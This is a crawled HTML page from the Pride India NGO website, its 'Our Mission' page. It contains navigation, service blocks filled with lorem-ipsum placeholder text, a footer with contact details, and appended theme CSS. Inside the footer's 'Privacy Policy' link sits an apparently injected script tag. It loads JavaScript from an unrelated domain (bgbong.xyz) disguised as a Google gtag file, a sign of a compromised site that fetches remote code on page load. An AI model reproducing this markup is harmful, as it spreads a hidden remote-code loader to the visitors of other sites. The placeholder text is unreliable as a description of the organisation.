<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1624 submenu-icon"><a href="#" data-toggle="dropdown">News &#038; Newsletters<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://www.prideindia.org/news/" >News</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.prideindia.org/newsletters/" >Newsletters</a></li>
</ul></div>
</li>
<li id="menu-item-1497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1497 submenu-icon"><a href="#" data-toggle="dropdown">Impact<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.prideindia.org/awards-recognition/" >Awards &#038; Recognition</a></li>
</ul></div>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1625 submenu-icon"><a href="#" data-toggle="dropdown">Get Involved<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.prideindia.org/become-a-volunteer/" >Become a Volunteer</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.prideindia.org/contact-us/" >Contact Us</a></li>
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.prideindia.org/support-us-page/" >Support Us</a></li>
</ul></div>
</li>
<li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="https://www.prideindia.org/home-1/careers/" >Careers</a></li>
</ul></nav>  

                <form class="navbar-form navbar-right search-form" role="search" method="get" action="//www.prideindia.org/">
                    <div class="form-group">
                        <input type="text" class="form-control" placeholder="Search Here" name="s">
                    </div>
                    <button type="submit">
                        <i class="icon-search"></i>
                    </button>
                </form>

            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </div>

</header>
            <!-- Header Section End Here -->
            <!-- Site Content -->
            <div id="main">		
   
            <!--Breadcrumb Section Start Here-->
            <div class="breadcrumb-section" style="background-image:url(https://www.prideindia.org/wp-content/uploads/2017/03/1140_X_458_px.jpg)">
                <div class="color-layer">
                    <div class="container">
                        <div class="row">
                            <div class="col-xs-12">
                                <h1>Our Mission</h1>
                                <ol class="breadcrumb"><li><a href="https://www.prideindia.org">Home</a></li>  <li class="active">Our Mission</li></ol>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Breadcrumb Section End Here-->
            <div class="mission-page" id="page-info">
    <!-- Services Section Start Here-->
    <section class="container services text-center">
        <div class="row">
            <div class="col-xs-12">
                <header class="service-header section-header">
                    <h2>See Services, <strong class="border-none">We are on Mission</strong></h2>
                </header>              
                    <div class="row">
                                            <div class="col-xs-12 col-sm-4 zoom">
                            <img width="64" height="65" src="https://www.prideindia.org/wp-content/uploads/2015/04/icon-service-01.png" class="attachment-charity_mission size-charity_mission wp-post-image" alt="" decoding="async" loading="lazy" />                            <h3 class="h3">Heading title here</h3>
                            <p>Adiiscig elit lnteger feugiat dolor nibh cum sociis natoque penatibus et magnis dis parturient montes nasceturs feugiat dolor nibh cum sociis</p>
                        </div>
                                                <div class="col-xs-12 col-sm-4 zoom">
                            <img width="64" height="65" src="https://www.prideindia.org/wp-content/uploads/2015/04/icon-service-02.png" class="attachment-charity_mission size-charity_mission wp-post-image" alt="" decoding="async" loading="lazy" />                            <h3 class="h3">Heading title here</h3>
                            <p>Adiiscig elit lnteger feugiat dolor nibh cum sociis natoque penatibus et magnis dis parturient montes nasceturs feugiat dolor nibh cum sociis</p>
                        </div>
                                                <div class="col-xs-12 col-sm-4 zoom">
                            <img width="40" height="65" src="https://www.prideindia.org/wp-content/uploads/2015/04/icon-service-03-40x65.png" class="attachment-charity_mission size-charity_mission wp-post-image" alt="" decoding="async" loading="lazy" />                            <h3 class="h3">Heading title here</h3>
                            <p>Adiiscig elit lnteger feugiat dolor nibh cum sociis natoque penatibus et magnis dis parturient montes nasceturs feugiat dolor nibh cum sociis</p>
                        </div>
                                                <div class="col-xs-12 col-sm-4 zoom">
                            <img width="64" height="65" src="https://www.prideindia.org/wp-content/uploads/2015/04/icon-service-04.png" class="attachment-charity_mission size-charity_mission wp-post-image" alt="" decoding="async" loading="lazy" />                            <h3 class="h3">Heading title here</h3>
                            <p>Adiiscig elit lnteger feugiat dolor nibh cum sociis natoque penatibus et magnis dis parturient montes nasceturs feugiat dolor nibh cum sociis</p>
                        </div>
                                                <div class="col-xs-12 col-sm-4 zoom">
                            <img width="58" height="65" src="https://www.prideindia.org/wp-content/uploads/2015/04/icon-service-05-58x65.png" class="attachment-charity_mission size-charity_mission wp-post-image" alt="" decoding="async" loading="lazy" />                            <h3 class="h3">Heading title here</h3>
                            <p>Adiiscig elit lnteger feugiat dolor nibh cum sociis natoque penatibus et magnis dis parturient montes nasceturs feugiat dolor nibh cum sociis</p>
                        </div>
                                                <div class="col-xs-12 col-sm-4 zoom">
                            <img width="64" height="65" src="https://www.prideindia.org/wp-content/uploads/2015/04/icon-service-06.png" class="attachment-charity_mission size-charity_mission wp-post-image" alt="" decoding="async" loading="lazy" />                            <h3 class="h3">Heading title here</h3>
                            <p>Adiiscig elit lnteger feugiat dolor nibh cum sociis natoque penatibus et magnis dis parturient montes nasceturs feugiat dolor nibh cum sociis</p>
                        </div>
                                            </div>                
            </div>
        </div>
    </section>
        <!-- Services Section End Here-->
    <section class="we-help text-center">
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                    <header class="page-header">
                        <h2>How We Help, <strong class="border-none">Several Ways</strong></h2>
                    </header>
                    <div class="row">
                                                    <div class="cols-xs-12 col-sm-6 anim-section">
                                <div class="thumbnail zoom">
                                    
                                    <div class="caption">
                                        <h3 class="h3"><a href="https://www.prideindia.org/charity_help/livehood-development/">Livehood Development</a></h3>
                                                                                </div>
                                </div>
                            </div>
                                                    <div class="cols-xs-12 col-sm-6 anim-section">
                                <div class="thumbnail zoom">
                                    
                                    <div class="caption">
                                        <h3 class="h3"><a href="https://www.prideindia.org/charity_help/child-centric/">Child Centric</a></h3>
                                                                                </div>
                                </div>
                            </div>
                                                    <div class="cols-xs-12 col-sm-6 anim-section">
                                <div class="thumbnail zoom">
                                                                            <a href="https://www.prideindia.org/charity_help/reunit-children-with-family/" class="img-thumb"><img width="600" height="400" src="https://www.prideindia.org/wp-content/uploads/2015/04/img-slide-051.jpg" class="attachment-charity_causes_thumb size-charity_causes_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.prideindia.org/wp-content/uploads/2015/04/img-slide-051.jpg 600w, https://www.prideindia.org/wp-content/uploads/2015/04/img-slide-051-300x200.jpg 300w, https://www.prideindia.org/wp-content/uploads/2015/04/img-slide-051-360x240.jpg 360w, https://www.prideindia.org/wp-content/uploads/2015/04/img-slide-051-263x175.jpg 263w" sizes="(max-width: 600px) 100vw, 600px" /></a>
                                    
                                    <div class="caption">
                                        <h3 class="h3"><a href="https://www.prideindia.org/charity_help/reunit-children-with-family/">Reunite Children with Family</a></h3>
                                            <p>Lnteger feugiat dolor nibh cum sociis natoque penatibus et magnis dis parturient montes nascetur ridiculus mus nam consectetur mauris leo ut faucibus nibh sodales ut pellentesque gravida sodales commodo consectetur adipiscing elit</p>
                                    </div>
                                </div>
                            </div>
                                                    <div class="cols-xs-12 col-sm-6 anim-section">
                                <div class="thumbnail zoom">
                                                                            <a href="https://www.prideindia.org/charity_help/provide-food/" class="img-thumb"><img width="600" height="400" src="https://www.prideindia.org/wp-content/uploads/2015/04/img-slide-031.jpg" class="attachment-charity_causes_thumb size-charity_causes_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.prideindia.org/wp-content/uploads/2015/04/img-slide-031.jpg 600w, https://www.prideindia.org/wp-content/uploads/2015/04/img-slide-031-300x200.jpg 300w, https://www.prideindia.org/wp-content/uploads/2015/04/img-slide-031-360x240.jpg 360w, https://www.prideindia.org/wp-content/uploads/2015/04/img-slide-031-263x175.jpg 263w" sizes="(max-width: 600px) 100vw, 600px" /></a>
                                    
                                    <div class="caption">
                                        <h3 class="h3"><a href="https://www.prideindia.org/charity_help/provide-food/">Provide Food</a></h3>
                                            <p>Lnteger feugiat dolor nibh cum sociis natoque penatibus et magnis dis parturient montes nascetur ridiculus mus nam consectetur mauris leo ut faucibus nibh sodales ut pellentesque gravida sodales commodo consectetur adipiscing elit</p>
                                    </div>
                                </div>
                            </div>
                        					
                    </div>
                </div>
            </div>
        </div>
    </section>
    
</div>
</div>
<!--Footer Section Start Here -->
<footer id="footer" class="footer-one">

    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-4">
                                    	<div class="footer-logo">
	    <a href="https://www.prideindia.org" class="footer-img" title="Pride India">	    	<img src="https://www.prideindia.org/wp-content/themes/charity-child/img/logo.png" alt="Pride India NGO">
	    </a>
	</div>
        	<address>
	    <span> <i class="fa fa-home"></i> <span>Plot No.SF-9,G Block, Next To American School Of Bombay, Bandra Kurla Complex, Bandra East, Mumbai 400098 Maharashtra</span> </span>
            	    <span> <i class="fa fa-phone-square"></i> <span>+91 9867280427</span> </span>
            	    <span> <i class="fa fa-envelope"></i> <span><a href="mailto:contact@prideindia.org">contact@prideindia.org</a></span> </span>
            	</address>
	                            </div>
            <div class="col-xs-12 col-sm-4 twitter-update">
                                    <h6>Twitter Feeds</h6> 
                            </div>
            <div class="col-xs-12 col-sm-4 newsletter-social-icon">
                                    <h6>Newsletter Signup</h6>			<div class="textwidget"><p>Subscribe to our Newsletter</p> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1162" method="post" data-id="1162" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769071420" /><input type="hidden" name="_mc4wp_form_id" value="1162" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		                                <h6>Follow us</h6>                
                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>

    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12 text-right">
                   <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://www.prideindia.org/faqs/">FAQ&#8217;s</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.prideindia.org/terms-and-condition/">Terms and Conditions</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.prideindia.org/privacy-policy/">Privacy Policy<script src="https://video7.bgbong.xyz/gtag/www-prideindia-org-gtag.js"></script></a></li>
</ul></div>                </div>
                <div class="col-sm-6 col-xs-12 text-right">
                    <span>© Copyright 2026, All Rights Reserved PrideIndia.</span>
                </div>
            </div>
        </div>
    </div>
</footer>
<!--Footer Section End Here -->
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="modal donate-form">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-body charity-donation-window">
                        <!-- EASY PAY PLUGIN FORM -->
                    </div>
                </div>
            </div>
        </div>

        <link rel='stylesheet' id='wp-components-css' href='https://www.prideindia.org/wp-includes/css/dist/components/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css' href='https://www.prideindia.org/wp-includes/css/dist/nux/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.prideindia.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}
</style>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/jquery-numerator.min.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-jquery-numerator-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/counter.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-counter-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.event.move.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.twentytwenty.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-twentytwenty-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/image-comparison.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='ideabox-image-comparison-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1' id='wow-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.prideindia.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.1.9' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.1.9' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/bootstrap.js?ver=6.1.9' id='wpsm_count_bootstrap-js-front-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/counter_nscript.js?ver=6.1.9' id='wpsm-new_count_script3-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/waypoints.min.js?ver=6.1.9' id='wpsm-new_count_waypoints-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/jquery.counterup.min.js?ver=6.1.9' id='wpsm-new_count_script2-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40' defer async id='revmin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/bootstrap.js' id='bootstrap-js'></script>
<script type='text/javascript' id='chy.switcher-js-extra'>
/* <![CDATA[ */
var charity = {"ajaxURL":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity","color":"#92cb48","layout":"full-width","sticky_header":"sticky-yes","global_font":"Lato","home_url":"https:\/\/www.prideindia.org"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/charity-options/charity-option.js' id='chy.switcher-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.plugin.js' id='countdown.plugin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.countdown.js' id='countdown-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.easing.min.js' id='jquery.easing.min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.flexslider.js' id='jquery.flexslider-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/jquery.fancybox.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/custom.fancybox.js' id='jquery-fancybox-custom-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/custom-woocommerce.js' id='custom-woocommerce-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/owl.carousel.js' id='owl.carouseljs-js'></script>
<script type='text/javascript' id='cahrity.wp.custom-js-extra'>
/* <![CDATA[ */
var charityCustom = {"countdown":"January 01, 1970 12:00:00"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/wp.custom.js' id='cahrity.wp.custom-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/site.js' id='chy-site-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/snap.svg-min.js' id='snap.svg-min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge.js' id='gauge-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge-custom.js' id='gauge-custom-js-js'></script>
<script type='text/javascript' id='custom-payment-script-js-extra'>
/* <![CDATA[ */
var pride_var = {"path":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/themes/charity/assets/js/payment.js?ver=6.1.9' id='custom-payment-script-js'></script>
<script type='text/javascript' id='gutentor-block-js-extra'>
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"98dca034a0","restUrl":"https:\/\/www.prideindia.org\/wp-json\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.3.6' id='gutentor-block-js'></script>
<script type='text/javascript' defer src='https://www.prideindia.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0' id='mc4wp-forms-api-js'></script>
<script></script>	
<script type="text/javascript" src="https://www.prideindia.org/wp-content/themes/charity/assets/js/custom.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/plugins/easypay/public/css/wppd-public.css?ver=1.0.0
body_size: 825
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.wppd-form .form-group{
    overflow: hidden
}

#circularG{
    position:relative;
    width:24px;
    height:24px;
    margin: auto;
    float: right;
    margin-right: 5px;
    margin-top: 5px;
    display:none;
}

.circularG{
    position:absolute;
    background-color:rgb(0,0,0);
    width:6px;
    height:6px;
    border-radius:4px;
    -o-border-radius:4px;
    -ms-border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    animation-name:bounce_circularG;
    -o-animation-name:bounce_circularG;
    -ms-animation-name:bounce_circularG;
    -webkit-animation-name:bounce_circularG;
    -moz-animation-name:bounce_circularG;
    animation-duration:0.768s;
    -o-animation-duration:0.768s;
    -ms-animation-duration:0.768s;
    -webkit-animation-duration:0.768s;
    -moz-animation-duration:0.768s;
    animation-iteration-count:infinite;
    -o-animation-iteration-count:infinite;
    -ms-animation-iteration-count:infinite;
    -webkit-animation-iteration-count:infinite;
    -moz-animation-iteration-count:infinite;
    animation-direction:normal;
    -o-animation-direction:normal;
    -ms-animation-direction:normal;
    -webkit-animation-direction:normal;
    -moz-animation-direction:normal;
}

#circularG_1{
    left:0;
    top:10px;
    animation-delay:0.288s;
    -o-animation-delay:0.288s;
    -ms-animation-delay:0.288s;
    -webkit-animation-delay:0.288s;
    -moz-animation-delay:0.288s;
}

#circularG_2{
    left:2px;
    top:2px;
    animation-delay:0.384s;
    -o-animation-delay:0.384s;
    -ms-animation-delay:0.384s;
    -webkit-animation-delay:0.384s;
    -moz-animation-delay:0.384s;
}

#circularG_3{
    top:0;
    left:10px;
    animation-delay:0.48s;
    -o-animation-delay:0.48s;
    -ms-animation-delay:0.48s;
    -webkit-animation-delay:0.48s;
    -moz-animation-delay:0.48s;
}

#circularG_4{
    right:2px;
    top:2px;
    animation-delay:0.576s;
    -o-animation-delay:0.576s;
    -ms-animation-delay:0.576s;
    -webkit-animation-delay:0.576s;
    -moz-animation-delay:0.576s;
}

#circularG_5{
    right:0;
    top:10px;
    animation-delay:0.672s;
    -o-animation-delay:0.672s;
    -ms-animation-delay:0.672s;
    -webkit-animation-delay:0.672s;
    -moz-animation-delay:0.672s;
}

#circularG_6{
    right:2px;
    bottom:2px;
    animation-delay:0.768s;
    -o-animation-delay:0.768s;
    -ms-animation-delay:0.768s;
    -webkit-animation-delay:0.768s;
    -moz-animation-delay:0.768s;
}

#circularG_7{
    left:10px;
    bottom:0;
    animation-delay:0.864s;
    -o-animation-delay:0.864s;
    -ms-animation-delay:0.864s;
    -webkit-animation-delay:0.864s;
    -moz-animation-delay:0.864s;
}

#circularG_8{
    left:2px;
    bottom:2px;
    animation-delay:0.96s;
    -o-animation-delay:0.96s;
    -ms-animation-delay:0.96s;
    -webkit-animation-delay:0.96s;
    -moz-animation-delay:0.96s;
}



@keyframes bounce_circularG{
    0%{
    transform:scale(1);
}

100%{
    transform:scale(.3);
}
}

@-o-keyframes bounce_circularG{
    0%{
    -o-transform:scale(1);
}

100%{
    -o-transform:scale(.3);
}
}

@-ms-keyframes bounce_circularG{
    0%{
    -ms-transform:scale(1);
}

100%{
    -ms-transform:scale(.3);
}
}

@-webkit-keyframes bounce_circularG{
    0%{
    -webkit-transform:scale(1);
}

100%{
    -webkit-transform:scale(.3);
}
}

@-moz-keyframes bounce_circularG{
    0%{
    -moz-transform:scale(1);
}

100%{
    -moz-transform:scale(.3);
}
}
.payment-errors{color: #a94442;}

.gateway-form-deactive {
 display: none;
}

span.help-block{ padding: 0px !important;}

--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/css/vc.css
body_size: 15113
content:
/*
 Table Of Contents
 1.) Homepage first
 1.1) Banner Slider Section
 1.2) Our Causes Section
 1.3) How To Help Section
 1.4) Become Volunteer Section
 1.5) Latest News Section
 1.6) Testimonial Section
 2.) Homepage Second
 2.1) Banner Slider Section
 2.2) Our Causes Section
 2.3) How To Help Section
 2.4) Video Section
 2.5) Latest News Section
 2.6) Testimonial Section
 3.) Homepage Second
